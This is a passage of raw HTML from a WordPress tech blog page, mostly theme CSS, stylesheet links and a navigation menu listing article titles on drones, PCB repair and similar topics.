var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://geekyinsider.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://geekyinsider.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%2C600%7COswald%3A700%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://geekyinsider.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://geekyinsider.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://geekyinsider.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekyinsider.com/wp-json/wp/v2/posts/16964" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekyinsider.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://geekyinsider.com/?p=16964' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-alt-color : #bc2a9b; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } .jeg_post_share .jeg-icon svg { fill : #4886ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #212121; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; background: -moz-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(151deg, #1e73be 0%, #1c0051 100%); } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; background: -moz-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(113deg, #1e73be 0%, #1c0051 100%); border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_button_1 .btn { background : #dd3333; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {padding-bottom: 10px;}
.jeg_stickybar .jeg_logo img {
padding-top: 10px; }
.jeg_block_loadmore a { 
    font-weight: bold;
    font-size: 14px;
background: #5686f8;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-16964 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Tech News, Magazine &amp; Review WordPress Theme 2017"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
